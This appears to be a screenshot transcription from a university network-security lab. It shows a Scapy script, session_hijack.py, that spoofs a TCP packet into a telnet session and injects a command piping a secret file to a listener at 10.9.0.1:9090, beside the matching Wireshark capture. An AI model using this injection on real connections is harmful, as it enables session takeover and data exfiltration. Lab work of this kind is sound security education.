 Activities
Text Editor
Sep 29 17:39
Open
session_hijack.py
~/Desktop/Lab-5 Network security files/Labsetup/volumes
Save
1 #!/usr/bin/python3
2 import sys
3 from scapy.all import *
4 print("SENDING RESET PACKET.........")
5 IPLayer = IP(src="10.9.0.6", dst="10.9.0.7")
6 TCPLayer = TCP(sport=37674, dport=23,flags="A", seq=3338745372,
ack=4048571791)
7 Data = "\r cat /home/seed/secret > /dev/tcp/10.9.0.1/9090\r"
8 pkt = IPLayer/TCPLayer/Data
9 ls(pkt)
10 send(pkt, verbose=0)
11
Saving file “/home/seed/Desktop/Lab-5 Network security files/Lab…
Python 3
Tab Width: 8
Ln 6, Col 79
INS
SENG-360 Lab-5 - Google
Wireshark · Packet 61 · veth9d0ab0b
Frame 61: 66 bytes on wire (528 bits), 66 bytes captured (528 bits) on interface veth9d0ab0b, id
Ethernet II, Src: 02:42:0a:09:00:06 (02:42:0a:09:00:06), Dst: 02:42:0a:09:00:07 (02:42:0a:09:00:
Internet Protocol Version 4, Src: 10.9.0.6, Dst: 10.9.0.7
Transmission Control Protocol, Src Port: 37674, Dst Port: 23, Seq: 3338745372, Ack: 4048571791,
Source Port: 37674
Destination Port: 23
[Stream index: 0]
[TCP Segment Len: 0]
Sequence number: 3338745372
[Next sequence number: 3338745372]
Acknowledgment number: 4048571791
1000 .... = Header Length: 32 bytes (8)
Flags: 0x010 (ACK)
Window size value: 501
[Calculated window size: 64128]
[Window size scaling factor: 128]
Checksum: 0x1445 [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
0000 02 42 0a 09 00 07 02 42 0a 09 00 06 08 00 45 10 ·B·····B ······E·
0010 00 34 30 91 40 00 40 06 f6 04 0a 09 00 06 0a 09 ·40·@·@· ········
0020 00 07 93 2a 00 17 c7 01 36 1c f1 50 4d 8f 80 10 ···*···· 6··PM···
0030 01 f5 14 45 00 00 01 01 08 0a 89 34 2e 8f b3 45 ···E···· ···4.··E
0040 30 cb 0·
No.: 61 · Time: 2021-09-29 17:37:16.285718946 · Source: 10.9.0.6 · Desti…8745372 Ack=4048571791 Win=64128 Len=0 TSval=2301898383 TSecr=3007656139
Help
Close